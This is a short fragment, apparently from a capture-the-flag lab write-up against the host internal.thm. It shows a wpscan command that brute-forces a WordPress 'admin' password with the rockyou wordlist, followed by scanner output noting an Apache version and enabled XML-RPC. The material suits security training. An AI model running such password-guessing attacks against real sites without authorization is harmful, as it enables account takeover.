 $wpscan --url http://internal.thm/blog -U admin -P /usr/share/wordlists/ro
ckyou.txt
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.17
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://internal.thm/blog/ [10.10.122.192]
[+] Started: Sat Jun 12 21:51:39 2021
Interesting Finding(s):
[+] Headers
 | Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
 | Found By: Headers (Passive Detection)
 | Confidence: 100%
[+] XML-RPC seems to be enabled: http://internal.thm/blog/xmlrpc.php
 | Found By: Direct Access (Aggressive Detection)